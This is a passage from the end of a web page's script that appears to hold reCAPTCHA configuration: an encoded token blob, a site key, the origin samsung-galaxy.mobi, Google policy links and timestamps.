KDw7AUwqd7LsOcwqQ/w6Nrwp/Dkg3Cl8Ksw6cESyZTwplLAy/CkGjDknAEMR9Xw69WGm1WwoY2IMOgLsKowqnDszbDiMKWw5jDlcKuwrklVSHCsRtZw7JcYMO9wpnCtS1mL1zDmsKzJcO0dVcFw5HDrkjDvGYZwpJdw73Cm8ORdAdvY3JWdMO/dMO7dsK5w6HCp8OCwog9wpEYT2jCvsOEAgYuwr3CrMKiVykna8K7CH7CiXYLwrkqacOdw7ovwrBxf1hQAz4ew4cLMcK5w7LDrGU/ZTbCuMKGdEXCnMOiwowTCC5pQUnDhVTCu8Kkw4jDo8KRKsOXw7MVwqLCu8KdIcKXUsOqGE5iw7EKH8Kdwr51w6bCpVTCuMKgFMKkwrjCkUTDiWHCvMKrZGFXwp48djjCllDDgDjCgcKQFW5PwpfDp0DDrMOfwqTDq8KHE3gtV8Oxw4nDnBzDgMOWH0kAwqMEwo/DgADDq11eV8Osw7/CssK8JVXDh8OBcQnDt8KQRgjCtsKad3nDhzgEHMOrGcODw5vCiMKRw4XCiVfDl8K3wrVQXcOwwpZ0wrfCt17CvzDCn8OPFRDCpiHCi8OuDGHDrcO9w6/[base64]/CvcOqwr/CmsOjYB85KSDCqRlpMMOPwrLDjSjDhQLDsx3Ck8OPwoArZQHDr2vDkMKFaMOfw5EWw4gJw6bCisKdwodxfArCiB9oWw87w5jDusKXBsONwpTChyx1w7UOOxvDq8OgGsOGbsKtXMOZwqs\\u003d\x22],null,[\x22conf\x22,null,\x226LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,877],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://samsung-galaxy.mobi:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22mcYR8OcPKdAcBJD/nz48u/eTkTJG2qWjOaBaneWoL8I\\u003d\x22,1,0,null,1,1769768864459,0,0,[210,76,198,137,33],null,[45,251],\x22RC-0bFoy7xEajFb_g\x22,null,null,null,null,null,\x220dAFcWeA7m1FJM1yXCfIXar1LYDCPUWfcMRtRwwRPl7Bw6QgqtMajXPxR3Aq2FlxgzOw0xuNvqIa3gNQhupiNs69F_BPtAqobiNA\x22,1769851664352]");
    </script></body></html>